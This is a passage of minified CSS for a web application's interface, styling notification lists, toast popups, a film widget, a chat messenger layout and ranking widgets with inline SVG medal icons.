.3s ease-out;visibility:hidden;width:365px}.notifies-page .notifies__header__wrap{margin-bottom:24px}.notifies-page .notifies__header__wrap span:first-child{font-size:18px;font-weight:700;line-height:26px}.notifies-page .notifies__header__wrap span:last-child{font-size:14px;line-height:17px}.notifies-page .notifies__header{border-bottom:0;padding-bottom:0}.notifies-page .notifies__wrap{padding:23px 0}.notifies__wrap{height:100%;padding:16px 18px;position:relative;width:100%}.notifies .notifies__wrap .loader{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:100%;left:0;margin-bottom:0;min-height:150px;position:absolute;top:0;width:100%;z-index:1}.notifies__header{border-bottom:1px solid #f2f2f2;margin:0 -18px;padding-bottom:12px}.notifies__header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 18px}.notifies__header span{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.notifies__footer{border-top:1px solid #f2f2f2;margin:0 -18px;padding-top:24px}.notifies__footer__wrap{align-items:center;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.notifies__footer__wrap,.notifies__list{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__list{box-sizing:inherit;flex-direction:column}.notifies__item{cursor:pointer;margin:0 -18px;padding:15px 0 12px}.notifies__item:not(:last-child){border-bottom:1px solid #f2f2f2}.notifies__item__wrap{padding:0 18px}.notifies__item__image,.notifies__item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__item__image{align-items:center;border-radius:50%;flex-shrink:2;height:36.57px;justify-content:center;margin-right:10px;min-height:36.57px;min-width:36.57px;position:relative;width:36.57px}.notifies__item__image.correction,.notifies__item__image.info,.notifies__item__image.rejected{background:#f3ece0}.notifies__item__image.correction{background:#ee6350}.notifies__item__image.approved,.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image.withdraw{background:rgba(108,120,231,.2)}.notifies__item__image.approved span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m10 15.172 9.192-9.193 1.415 1.414L10 18l-6.364-6.364 1.414-1.414 4.95 4.95Z' fill='%2365B613'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.correction span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9.9 3.858 4.242 4.243-9.9 9.9H0v-4.244l9.9-9.9v.001Zm1.414-1.414L13.435.322a1 1 0 0 1 1.414 0l2.829 2.83a1 1 0 0 1 0 1.413l-2.122 2.121-4.242-4.242Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.rejected span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12 10.586 4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95Z' fill='%23EB6F65'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image img{border-radius:50%;height:100%;width:100%}.notifies__item__image .notifies__item__image__badge{align-items:center;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:18px;justify-content:center;left:23px;position:absolute;top:23px;width:18px}.notifies__item__image .notifies__item__image__badge.subscribed{background:#65b613}.notifies__item__image .notifies__item__image__badge.like{background:#ee6350}.notifies__item__image-post{border-radius:8px;flex-shrink:2;height:40px;margin-left:auto;margin-right:10px;min-height:40px;min-width:40px;width:40px}.notifies__item__image-post img{border-radius:8px;height:100%;width:100%}.notifies__item__description{flex-grow:1}.notifies__item__description .notifies__item__description__title{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:17px;margin-bottom:1px}.notifies__item__description .notifies__item__description__title a{color:#ee6350}.notifies__item__description .notifies__item__description__date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px}.toast-container{bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;position:fixed;right:24px;width:346px;z-index:9999}.toast-notify~div:not(:last-child){margin-bottom:24px}.toast-notify{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:81px;transition:all .3s ease-out;width:100%}.toast-notify:not(:last-child){margin-bottom:24px}.toast-notify .notifies__item{margin:0;padding:0}.toast-notify .notifies__item__wrap{align-items:center;padding:0}.toast-notify .notifies__item__description__title{word-wrap:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;width:100%}.toast-notify__wrap{padding:16px 20px;position:relative}.toast-notify__close{cursor:pointer;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;margin-left:auto;margin-right:-11px;margin-top:-11px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget{background:#fff;border-radius:8px;box-shadow:0 0 24px rgba(0,0,0,.05);margin-bottom:25px;padding:26px 24px 24px}.film__widget .film-title--age{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget a{color:inherit}.film__widget__columns{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;width:100%}@media (max-width:700px){.film__widget__columns{display:block;flex-flow:inherit;position:relative}.film__widget__left__column{height:126.79px;position:absolute;top:-40px;width:77.45px}}.film__widget__img__blur{border-radius:6px;filter:blur(18px);height:210px;opacity:.7;position:absolute;width:141px}@media (max-width:700px){.film__widget__img__blur{height:126.79px;width:78px}}.film__widget__left__column img{border-radius:6px;height:210px;width:140px}@media (max-width:700px){.film__widget__left__column img{height:126.79px;width:77.45px}}.film__widget__right__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;margin-left:50px}@media (max-width:700px){.film__widget__right__column{margin-left:24px;padding-left:77.45px}}.film__widget__sb{color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;justify-content:space-between;line-height:14px}@media (max-width:500px){.film__widget__sb{flex-direction:column}.film__widget__sb>:not(:last-child){margin-bottom:12px}}.film__widget__sb--mb24{margin-bottom:24px}.film__widget__title{color:#262d35;font-family:Jost,sans-serif;font-size:28px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:10px;max-width:240px}@media (max-width:700px){.film__widget__title{font-size:24px;line-height:28px;margin:10px 0}}.film__widget__persons{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:16px;margin-bottom:32px;width:100%}@media (max-width:927px){.film__widget__persons{flex-direction:column}}@media (max-width:700px){.film__widget__persons{margin-left:-100px}}.film__widget__person{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.film__widget__person:first-child{max-width:110px}.film__widget__person:last-child{max-width:265px}@media (max-width:1325px){.film__widget__person:not(:last-child){margin-bottom:18px}}.film__widget__person span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film__widget__person span:not(:last-child){margin-bottom:8px}.film__widget__footer{display:-webkit-box;display:-ms-flexbox;display:flex;height:43px}@media (max-width:700px){.film__widget__footer{margin-left:-100px}}.film__widget__footer button{height:43px;margin-right:12px;width:250px}.film__widget__footer button svg{margin-right:6px}.film__widget .film__actions-bookmark{height:43px;width:43px}.film__widget ul li{margin:0 13px 0 0}.film__widget ul{margin-bottom:0;max-width:287px}.overly.loader{background:#fff;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;z-index:3}.loader{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:32px}@keyframes spinner{to{transform:rotate(1turn)}}.loader .loader__spinner{animation:spinner .8s linear infinite;margin-bottom:12px}.loader .loader__text{color:#262d35;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;text-transform:uppercase}.content.content--chat{height:calc(100vh - 90px);max-width:1055px!important}.stop-scrolling{height:100%;overflow:hidden}body.messenger{overflow:hidden}.chat,.chat .chats{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.chat .chats{background:#fff;border-radius:12px;box-shadow:0 2px 2px rgba(195,215,233,.3);flex-direction:column;flex-shrink:1;max-width:409px;position:relative}@media (max-width:800px){.chat .chats{flex-shrink:1;max-width:none;width:100%}}.chat .chats .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .chats #chats-list,.chat .chats #chats-list-search{height:100%;overflow:scroll}.chat .chats #chats-list-search::-webkit-scrollbar,.chat .chats #chats-list::-webkit-scrollbar{width:1px}.chat .chats #chats-list-search .chat-details{display:-webkit-box;display:-ms-flexbox;display:flex}.chat .chats #chats-list-search .name-time{align-items:center}.chat .chats-search{background-color:#f9f9fc;background-image:url(/build/images/search.svg?d31e38dadababd3a9647e777e322cd2e);background-position-x:25px;background-position-y:center;background-repeat:no-repeat;border-radius:8px 0 0 0;height:55px;transition:all .3ms ease-in-out;width:100%}@media (max-width:800px){.chat .chats-search{height:40px}}.chat .chats-search-input{background:transparent;border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:17px 48px 18px;width:100%}.chat .chats-search-close,.chat .chats-search-create{background-color:transparent;background-image:url(/build/images/add-dialog.svg?5f4a456113e71a5237054b7e520e291f);background-position:50%;background-repeat:no-repeat;border:none;bottom:0;height:55px;position:absolute;right:0;top:0;transition:all .3ms ease-in-out;width:66px}@media (max-width:800px){.chat .chats-search-close,.chat .chats-search-create{height:40px}}.chat .chats-search-close{transform:rotate(45deg)}.chat .chats-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 25px 22px;position:relative}.chat .chats-item:after{border-bottom:1px solid #f0f3f6;bottom:-1px;content:" ";height:1px;position:absolute;right:0;width:320px}.chat .chats-item .photo{height:48px;margin-right:16px;min-height:48px;min-width:48px;position:relative;width:48px}.chat .chats-item .photo.online:after{background:#8abc63;border:3px solid #fff;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item .photo-img{background:#c4c4c4;border-radius:50%;height:100%;overflow:hidden;width:100%}.chat .chats-item .chat-details{width:100%}.chat .chats-item .name-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%}.chat .chats-item .name-time__name{color:#262d35;font-family:Jost,sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:22px}.chat .chats-item .name-time__time{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;text-align:right}.chat .chats-item .message{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.chat .chats-item .message .text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;max-width:233px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.chat .chats-item .message .attach-presentation,.chat .chats-item .message .attach-voice{background-position-y:center;background-repeat:no-repeat;height:100%;padding-left:22px}.chat .chats-item .message .attach-presentation{background-image:url(/build/images/attach-presentation.svg?3c9b8f7a6467287904ac1cc9b89b8cf8)}.chat .chats-item .message .attach-voice{background-image:url(/build/images/attach-voice.svg?a429b9dfa5012526daa6c597798d3a1b)}.chat .chats-item .message .new-messages{background:#eb6f65;border-radius:14px;color:#fff;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:0 22px 0 11px;padding:4px 14px 5px;text-align:center}.chat .chats-item .message .new-messages.empty{display:none}.chat .chats-item.active{background:#eb6f65}.chat .chats-item.active .photo:after{background:#fff;border:3px solid #eb6f65;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item.active .name-time__name,.chat .chats-item.active .name-time__time,.chat .chats-item.active .text{color:#fff}.chat .dialog{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;flex-shrink:1;height:100%;max-width:593px;width:100%}@media (max-width:800px){.chat .dialog{display:none;opacity:0;visibility:hidden}.chat .dialog.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;left:0;max-width:none;opacity:1;position:absolute;top:0;visibility:visible;z-index:7}}.chat .dialog #messages-list{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;overflow:hidden;overflow-y:scroll;padding:32px 24px 32px 23px;position:relative}.chat .dialog #messages-list .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .dialog #messages-list::-webkit-scrollbar{width:1px}.chat .dialog-header{background:#fff;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:57px;padding:12px 24px 13px}.chat .dialog-header_back{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;cursor:pointer;display:none;height:32px;justify-content:center;margin-right:16px;opacity:0;position:relative;transition:all .3ms ease-in-out;visibility:hidden;width:32px}.chat .dialog-header_back-badge{background:#eb6f65;border-radius:14px;bottom:18px;color:#fff;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:600;left:13px;line-height:11px;padding:3px 6px;position:absolute;text-align:center}.chat .dialog-header_back-badge.empty{display:none}@media (max-width:800px){.chat .dialog-header{padding:12px 21px 13px}.chat .dialog-header_back{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.chat .dialog-header_photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:13px;width:32px}.chat .dialog-header_name{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:34px;justify-content:space-between}.chat .dialog-header_name-name{color:#262d35;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:19px}.chat .dialog-header_name-offline{color:#808191;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_name-offline:after{background-image:url(/build/images/mobile.svg?0388326e2aa7a0d34a46079669a39974);background-position:50%;background-repeat:no-repeat;content:" ";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:14px;margin-left:3px;width:14px}.chat .dialog-header_name-typing{color:#eb6f65;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_more{height:18px;margin:auto 0 auto auto;position:relative}.chat .dialog-header_more-button{background-color:transparent;background-image:url(/build/images/more.svg?eba4ef0a5e526a0bd5ad03ba9de1c72a);background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:18px;width:18px}.chat .dialog-header_more-menu{background:#fff;border-radius:4px;bottom:-60px;box-shadow:0 4px 12px rgba(0,0,0,.08);position:absolute;right:-60px;width:-moz-max-content;width:-webkit-max-content;width:max-content;z-index:1}@media (max-width:800px){.chat .dialog-header_more-menu{right:0}}.chat .dialog-header_more-menu.d-none{display:none}.chat .dialog-header_more-menu__item{background:url(/build/images/delete.svg?c71b8859731a2ae1f30e60a6e3dffb98) 17px no-repeat;color:#9a9a9a;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:15px 15px 16px 34px}.chat .dialog .message__wrap:first-child{margin-top:auto}.chat .dialog .message{margin-left:auto;margin-right:0;max-width:319px}.chat .dialog .message-body{background:#fcf7f7;border-radius:12px;color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding:16px 18px;position:relative;width:100%}.chat .dialog .message-time{background-image:url(/build/images/read.svg?6cbf47062e5649ee386c3807bc31a1af);background-position-x:right;background-position-y:center;background-repeat:no-repeat;color:#6c6f84;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px;margin-top:10px;padding-right:20px}.chat .dialog .message-attach,.chat .dialog .message-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end}.chat .dialog .message-attach{margin-top:11px}.chat .dialog .message-attach img{background:#c4c4c4;height:100%;width:100%}.chat .dialog .message-attach__item{border-radius:4px;height:80px;margin-left:12px;position:relative;width:80px}.chat .dialog .message-attach__item.video:after{background-image:url(/build/images/play.svg?dbbbcf051107ec50b2e87462e2162c7b);background-position-x:center;background-position-y:center;background-repeat:no-repeat;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.chat .dialog .message__wrap{width:100%}.chat .dialog .user-message{margin-left:0;margin-right:auto;max-width:375px}.chat .dialog .user-message .message-body{background:#f9f9fc}.chat .dialog .user-message .message-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:flex-start;padding-left:56px}.chat .dialog .user-message-row{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.chat .dialog .user-message-photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:24px;width:32px}.chat .dialog .message+.message{margin-top:18px}.chat .dialog .message-date{background:#f9f9fc;border-radius:64px;color:#6c6f84;display:-ms-inline-flexbox;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;margin:12px auto 24px;padding:7px 28px 9px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.chat .dialog-form{background:#f9f9fc;padding:10px 12px 9px}.chat .dialog-form__container{background:#fff;border-radius:4px;height:45px;position:relative}.chat .dialog-form__container-textarea{border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:12px 80px 13px 40px;resize:none;width:100%}.chat .dialog-form__container-smile{background-image:url(/build/images/smile.svg?019b0f85ddc499a2dc4684a3b3a15411);right:14px}.chat .dialog-form__container-attachment,.chat .dialog-form__container-smile{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;position:absolute;top:14px;width:16px}.chat .dialog-form__container-attachment{background-image:url(/build/images/attachment.svg?3b7589fd659962f01b2c0ee2048f4a65);right:44px}.chat .dialog-form__container-record{background-color:transparent;background-image:url(/build/images/record.svg?b2011682ce311cac98a91573d944525f);background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;left:14px;position:absolute;top:14px;width:16px}.dots:after{animation:dots 1s steps(5) infinite;content:" ."}@keyframes dots{0%,20%{color:#eb6f65;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}40%{color:#fff;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}60%{text-shadow:.25em 0 0 #fff,.5em 0 0 #eb6f65}80%,to{text-shadow:.25em 0 0 #fff,.5em 0 0 #fff}}.informers{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:600;height:83px;margin-bottom:18.48px;width:100%}@media (max-width:600px){.informers{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;height:75px;margin-bottom:18px;padding:8px 14px}.informers--top{height:103px}}.informers__items{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.informers__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;cursor:pointer;flex-grow:1;height:83px;min-width:153px;padding:10px 12px}.informers__item.mw{max-width:153px}@media (max-width:600px){.informers__item{align-items:center;border:none;border-radius:0;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;min-width:88px;padding:0}.informers__item:not(:first-child):not(:last-child){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;padding:0 7px}.informers__item:not(:last-child){margin-right:9px!important}}.informers__item:not(:last-child){margin-right:12px}.informers__item__row{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__row.w-100{width:100%}.informers__item__row.informers__item__row--sb{justify-content:space-between}.informers__item__row.informers__item__row--sb .informers__item__col.mr-a,.informers__item__row.informers__item__row--sb .informers__item__col:not(:last-child){margin-right:0}.informers__item__row .informers__item__col:not(:last-child){margin-right:12px}.informers__item__row .informers__item__col.mr-a{margin-right:auto}.informers__item__row .informers__item__col.column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}@media (max-width:360px){.informers__item__row .informers__item__col.column{align-items:center;justify-content:center;width:100%}}.informers__item__sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.informers__item__sb>:not(:last-child){margin-right:25px}.informers__item__title{font-size:14px;line-height:25px}.informers__item__text{font-size:18px;line-height:25px;margin-bottom:1px}@media (max-width:600px){.informers__item__text{font-size:14px;line-height:20px;margin-top:-2px}}.informers__item__subtext{font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;line-height:14px}@media (max-width:600px){.informers__item__subtext{font-size:11px;line-height:13px;margin-top:-2px;white-space:nowrap}}.informers__item__subtext.success{color:#8abc63}.informers__item__subtext.danger{color:#eb6f65}.informers__item__subtext.fw500{font-weight:500}.informers__item__svg__wrap{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__svg__wrap>:not(:last-child){margin-right:6px}.informers__item__svg__wrap.mb8{margin-bottom:8.25px}.informers__top .tab{display:-webkit-box;display:-ms-flexbox;display:flex}.informers__top .tab>div:not(:last-child){margin-right:3px}.informers__top .tab>.tab__item{background:rgba(38,45,53,.15);border-radius:50%;height:4px;width:4px}.informers__top .tab>.tab__item.active{background:#000;border-radius:64px;width:8px}.informers__item__username{font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:17px;max-width:88px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.informers__item__counter{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto;font-size:11px;font-style:normal;font-weight:500;line-height:13px}.informers__item__counter svg{margin-right:3px}.informers__item__avatar{border-radius:50%;height:24px;margin:0 3px 0 0;position:relative;width:24px}@media (max-width:360px){.informers__item__avatar{margin:0 auto 2px}}.informers__item__avatar .informers__item__avatar__medal{border-radius:50%;height:12px;left:14px;position:absolute;top:14px;width:12px}.informers__item__avatar .informers__item__avatar__medal.rank-1{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23FFE8A7'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23FFE26F'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237v-.002l4.24 4.24Z' fill='%23FFE26F'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.656-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.583 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23FFE26F'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.57A4.58 4.58 0 0 1 6 1.415a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23FFC54B'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 0-9.14 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23FEAC38'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-2{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.984 5.984 0 0 1-3.896-1.747A5.975 5.975 0 0 1 0 5.995c0-1.652.673-3.151 1.76-4.237A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758A5.976 5.976 0 0 1 12 5.996Z' fill='%23E8F4F9'/%3E%3Cpath d='m10.24 1.758-.354.355-3.884 3.884L6 6l-4.24-4.24A5.983 5.983 0 0 1 6 0c1.654 0 3.154.672 4.24 1.758Z' fill='%23D4E3E8'/%3E%3Cpath d='M10.24 10.235a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237L6 5.996l4.24 4.24Z' fill='%23D4E3E8'/%3E%3Cpath d='M12 5.996a5.975 5.975 0 0 1-1.76 4.24 5.983 5.983 0 0 1-4.583 1.746 5.998 5.998 0 0 0 5.657-5.986A5.998 5.998 0 0 0 5.657.01a5.983 5.983 0 0 1 4.584 1.749A5.976 5.976 0 0 1 12 5.995Z' fill='%23D4E3E8'/%3E%3Cpath d='m9.885 9.88.354.355a5.983 5.983 0 0 1-4.582 1.748A5.99 5.99 0 0 0 9.885 9.88ZM5.657.01a5.983 5.983 0 0 1 4.584 1.749l-.355.354A5.99 5.99 0 0 0 5.657.01ZM10.583 5.996a4.581 4.581 0 0 1-4.895 4.569A4.58 4.58 0 0 1 6 1.416a4.581 4.581 0 0 1 4.583 4.58Z' fill='%23B8CDD3'/%3E%3Cpath d='M10.583 5.996a4.581 4.581 0 0 1-4.895 4.569 4.58 4.58 0 0 0 0-9.138 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23A5BABF'/%3E%3Cpath d='M8.35 2.81a.234.234 0 1 0-.278.377c.289.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM3.696 2.777c-.346.248-.649.549-.9.894a.234.234 0 0 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.152 7.994a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM3.969 8.834a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6 2.507a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 2.731a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6 9.953a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM4.726 9.728a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.274 9.729a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM9.725 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM9.5 7.504a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.28 6.23a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 4.956a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM2.504 7.504a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23D4E3E8'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar .informers__item__avatar__medal.rank-3{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='13' height='13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.983 5.983 0 0 1-3.896-1.748A5.975 5.975 0 0 1 .67 6.646c0-1.653.673-3.152 1.76-4.238A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758a5.975 5.975 0 0 1 1.76 4.238Z' fill='%23FB963F'/%3E%3Cpath d='m10.91 2.408-.354.355-3.884 3.885H6.67l-4.24-4.24A5.983 5.983 0 0 1 6.67.65c1.654 0 3.154.672 4.24 1.758Z' fill='%23F66C4C'/%3E%3Cpath d='M10.91 10.885a5.982 5.982 0 0 1-4.583 1.748 5.983 5.983 0 0 1-3.896-1.748l4.238-4.237.001-.002 4.24 4.24Z' fill='%23F66C4C'/%3E%3Cpath d='M12.67 6.646a5.975 5.975 0 0 1-1.76 4.24 5.982 5.982 0 0 1-4.583 1.747 5.998 5.998 0 0 0 5.657-5.987A5.998 5.998 0 0 0 6.327.66a5.982 5.982 0 0 1 4.583 1.749 5.975 5.975 0 0 1 1.76 4.237Z' fill='%23F66C4C'/%3E%3Cpath d='m10.555 10.53.354.355a5.982 5.982 0 0 1-4.582 1.748 5.99 5.99 0 0 0 4.228-2.102ZM6.327.66a5.982 5.982 0 0 1 4.583 1.749l-.354.354A5.99 5.99 0 0 0 